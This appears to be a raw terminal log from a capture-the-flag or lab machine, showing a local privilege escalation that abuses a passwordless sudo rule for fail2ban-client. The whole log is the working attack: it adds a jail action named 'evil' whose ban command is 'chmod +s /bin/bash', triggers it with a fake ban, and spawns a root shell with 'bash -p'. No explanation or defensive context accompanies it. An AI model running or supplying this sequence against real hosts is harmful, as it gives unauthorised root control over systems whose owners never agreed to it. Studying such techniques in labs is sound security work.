 sudo -l
Matching Defaults entries for asterisk on ip-10-201-89-202:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Runas and Command-specific defaults for asterisk:
    Defaults!/usr/bin/fail2ban-client !requiretty
User asterisk may run the following commands on ip-10-201-89-202:
    (ALL) NOPASSWD: /usr/bin/fail2ban-client
whomai
/bin/sh: 2: whomai: not found
uid
/bin/sh: 3: uid: not found
sudo -l
Matching Defaults entries for asterisk on ip-10-201-89-202:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Runas and Command-specific defaults for asterisk:
    Defaults!/usr/bin/fail2ban-client !requiretty
User asterisk may run the following commands on ip-10-201-89-202:
    (ALL) NOPASSWD: /usr/bin/fail2ban-client
sudo /usr/bin/fail2ban-client status
Status
|- Number of jail:      8
`- Jail list:   ast-cli-attck, ast-hgc-200, asterisk-iptables, asterisk-manager, ip-blacklist, mbilling_ddos, mbilling_login, sshd
sudo /usr/bin/fail2ban-client get ast-cli-attck  actions
The jail ast-cli-attck has the following actions:
iptables-allports-AST_CLI_Attack
sudo /usr/bin/fail2ban-client set ast-cli-attck  addaction evil
evil
sudo /usr/bin/fail2ban-client set ast-cli-attck action evil actionban "chmod +s /bin/bash"
chmod +s /bin/bash
sudo /usr/bin/fail2ban-client set ast-cli-attck  banip 1.2.3.5
1
/bin/bash -p
whoami
root